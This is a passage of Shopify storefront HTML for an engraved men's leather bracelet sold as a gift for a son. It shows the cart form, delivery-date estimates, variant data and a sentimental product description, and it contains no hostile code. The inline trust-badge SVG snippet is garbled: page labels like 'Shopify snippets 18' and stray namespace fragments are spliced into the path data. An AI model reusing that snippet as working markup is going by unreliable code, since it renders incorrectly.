        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7105431437405" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41051133247581"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=500"
                          alt="To My Son - Love You Forever"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            To My Son - Love You Forever
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $44.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $44.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/products/to-my-son-love-you-forever"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Two Tone Box'
                                        data-options='Two Tone Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41051133247581'
                                      >
                                        Two Tone Box
                                      </option>
                                    
                                      <option
                                        value='Luxury Box w/LED'
                                        data-options='Luxury Box w/LED'
                                        
                                        
                                        data-variant-id='41051133280349'
                                      >
                                        Luxury Box w/LED
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>To My</p><p>Son</p><p>When you wear this bracelet I want you to always remember that I Love You</p><p>That you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.</p><p><img src="https://cdn.shineon.com/long-form-description-images/leather-bracelet-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Are you looking for a gift as special as the man in your life? Then this <strong>Men's "Love You Forever" Bracelet</strong> is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say "I love you". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/leather-bracelet-placeholder.png" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><p> Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p><p><br></p><p><strong>Product specifications: </strong></p><ul>
<li>Total length: 8.3" (21 cm)</li>
<li>Engraved “love you forever” sentiment</li>
<li>Braided vegan leather band</li>
<li>Stainless steel decorative beads</li>
<li>Stainless steel magnetic clasp with black finish</li>
</ul><p><br></p><p> </p><p><img src="https://cdn.shineon.com/long-form-description-images/leather-bracelet-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Each order is lovingly packaged and shipped with care!</p>
                  </div><a href="/products/to-my-son-love-you-forever" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471214813277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471210913885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471210979421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471211044957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471211110493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17210.jpg?v=1701973243&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471211176029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17189.jpg?v=1701973152&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471211602013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17213.jpg?v=1701973147&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471211700317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17245.jpg?v=1701973141&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471212093533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
